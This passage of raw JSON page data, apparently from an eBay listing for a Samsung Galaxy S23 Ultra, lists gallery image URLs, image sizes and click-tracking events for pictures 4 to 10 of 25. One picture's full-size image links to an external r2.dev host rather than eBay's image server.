                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
